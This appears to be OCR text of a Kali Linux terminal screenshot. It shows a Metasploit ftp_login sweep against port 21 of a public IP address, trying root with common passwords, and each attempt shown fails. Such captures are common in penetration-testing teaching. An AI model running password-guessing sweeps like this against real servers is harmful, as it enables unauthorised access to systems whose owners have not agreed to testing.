 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ftp_login) > exploit
[*] 45.55.248.208:21 - Starting FTP login sweep
[-] 45.55.248.208:21 FTP - LOGIN FAILED: root:123456 (Incorrect: )
[-] 45.55.248.208:21 FTP - LOGIN FAILED: root:password (Incorrect: )
[-] 45.55.248.208:21 FTP - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 45.55.248.208:21 FTP - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 45.55.248.208:21 FTP - LOGIN FAILED: root:123456789 (Incorrect: )